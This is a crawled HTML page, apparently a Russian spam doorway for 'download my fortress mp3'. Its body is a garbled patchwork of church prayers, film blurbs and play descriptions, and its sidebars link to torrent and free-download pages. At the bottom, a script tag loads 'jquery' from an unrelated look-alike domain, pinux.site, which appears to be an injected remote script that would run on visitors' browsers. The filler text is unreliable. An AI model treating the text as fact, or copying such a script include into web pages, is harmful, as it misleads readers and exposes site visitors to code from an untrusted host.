

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-skachat-moya-krepost-mp3.html
body_size: 3178
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать моя крепость mp3 - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать моя крепость mp3</h2>
                            </header>
                            <p>Русская церковная музыка (mp3) Спаси ны, Сыне Божий, поющия Ти: Аллилуиа подробнее. На международном Минском кинофестивале «Лістапад» Андрей Мерзликин был награждён за участие в съёмках фильма «Брестская крепость». ФИЛЬМ «ТИТАНИК (ДРУГАЯ ВЕРСИЯ ТИФЛОКОММЕНТАРИЯ)» СКАЧАТЬ. ФИЛЬМ «ДИКАЯ ОХОТА КОРОЛЯ СТАХА». Ангеле Божий, хранителю мой святый, живот мой соблюди во страсе Христа Бога, ум мой утверди во истиннем пути. 
«Рейд», в первую очередь, чистокровный экшен, в котором акцент сделан на хорошо поставленных боевых сценах. О начале работы над экранизацией последнего романа «сумеречной саги» было объявлено еще в 2009 году. Ирмос: Помощник и Покровитель бысть мне во спасение, Сей мой Бог, и прославлю Его, Бог отца моего, и вознесу Его, славно бо прославися. Молитва покаяния по своей сути это просьба к Богу о прощении прегрешений. Это своеобразный шаг человека к Богу и признание им своей беспомощности Пьесы по сказкам Пушкина. Сценарии в стихах по стихам и сказкам Александра Сергеевича Пушкина для детского театра. Русская церковная музыка (mp3) Спаси ны, Сыне Божий, поющия Ти: Аллилуиа подробнее. Ничего не предвещало беды в тот солнечный июньский день. Обитатели пограничной крепости. ФИЛЬМ ТИТАНИК (ДРУГАЯ ВЕРСИЯ ТИФЛОКОММЕНТАРИЯ) СКАЧАТЬ. ФИЛЬМ ДИКАЯ ОХОТА КОРОЛЯ СТАХА. Ангеле Божий, хранителю мой святый, живот мой соблюди во страсе Христа Бога, ум мой утверди. 
Отряд спецназовцев получает задание проникнуть в многоэтажный дом, расположенный в самом. Белла, став вампиром, постепенно свыкается со своей новой природой. В этом ей помогают. Иный Ирмос: Видите, видите, яко Аз есмь Бог, манну одождивый и воду из камене. Ирмос: Утверди, Господи, на камени заповедей Твоих подвигшееся сердце мое. 
Молитва покаяния это просьба к Богу о прощении прегрешений. Это своеобразный шаг человека. Продолжительность спектакля: 20 минут; количество актеров: от 2 до 7. Действующие лица. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-molot-vedm-kniga-skachat-besplatno.html">Молот ведьм книга скачать бесплатно</a></li>
                                <li><a href="y6j72-spory-skachat-besplatno-igru.html">Споры скачать бесплатно игру</a></li>
                                <li><a href="y6j72-skachat-ak-47-vse-albomy-cherez-torrent.html">Скачать ак 47 все альбомы через торрент</a></li>
                                <li><a href="y6j72-raspisanie-poezdov-kostroma-voronezh.html">Расписание поездов кострома воронеж</a></li>
                                <li><a href="y6j72-dogovor-bezvozmezdnogo-srochnogo-polzovaniya-zemelnym-uchastkom-obrazec.html">Договор безвозмездного срочного пользования земельным участком образец</a></li>
                                <li><a href="y6j72-skachat-besplatno-knigu-prodayuschee-pismo.html">Скачать бесплатно книгу продающее письмо</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-univer-novye-serii-2015-goda-skachat-torrent.html">Универ новые серии 2015 года скачать торрент</a></li>
                                            <li><a href="y6j72-slovar-sokrovische-skanvord-8-bukv.html">Словарь сокровище сканворд 8 букв</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-kollekciya-luchshih-sovetskih-multfilmov-skachat-torrent.html">Коллекция лучших советских мультфильмов скачать торрент</a></li>
                                            <li><a href="y6j72-rabota-perom-v-fotoshope.html">Работа пером в фотошопе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-novinki-dvd-torrent.html">Скачать новинки двд торрент</a></li>
                                            <li><a href="y6j72-skachat-drayver-dlya-zvuka-realtek-windows-xp.html">Скачать драйвер для звука realtek windows xp</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-algebra-10-klass-2013-reshebnik.html">Алгебра 10 класс 2013 решебник</a></li>
                                            <li><a href="y6j72-skachat-drayvera-dlya-asus-a6rp-torrent.html">Скачать драйвера для asus a6rp торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
